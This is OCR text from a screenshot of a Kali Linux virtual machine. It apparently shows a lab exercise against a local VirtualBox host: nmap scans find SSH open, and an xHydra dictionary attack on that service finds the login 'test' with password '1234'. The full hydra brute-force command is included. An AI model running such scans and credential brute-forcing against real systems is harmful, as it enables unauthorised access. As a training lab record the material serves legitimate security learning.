 Kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4
14:17
Trash
File System
Home
New File
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# nmap -sV 192.168.1.60
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 192.168.1.60
Host is up (0.00032s latency).
Not shown: 999 closed tcp ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2
MAC Address: 08:00:27:C3:23:C9 (
Service Info: OS: Linux; CPE: cp
Service detection performed. Ple
Nmap done: 1 IP address (1 host
(root㉿kali)-[~]
# nmap -sV 192.168.1.60
Starting Nmap 7.94 ( https://nma
Nmap scan report for 192.168.1.6
Host is up (0.00055s latency).
Not shown: 999 closed tcp ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2
MAC Address: 08:00:27:C3:23:C9 (
Service Info: OS: Linux; CPE: cp
Service detection performed. Ple
Nmap done: 1 IP address (1 host
(root㉿kali)-[~]
# nmap -sA 192.168.1.60
Starting Nmap 7.94 ( https://nma
Nmap scan report for 192.168.1.6
Host is up (0.00088s latency).
All 1000 scanned ports on 192.16
Not shown: 1000 unfiltered tcp p
MAC Address: 08:00:27:C3:23:C9
Nmap done: 1 IP address (1 host up) scann
(root㉿kali)-[~]
#
File Ed
Places
Co
vm
De
Re
Tra
Do
Mu
Pic
Vic
Do
Devices
Fil
Networ
Bro
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-23 14:16:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ssh://192.168.1.60:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[22][ssh] host: 192.168.1.60 login: test password: 1234
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-23 14:16:19
<finished>
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Start Stop Save Output Clear Output
hydra -L /home/vm1/user.txt -P /home/vm1/pass.txt -t 16 192.168.1.60 ssh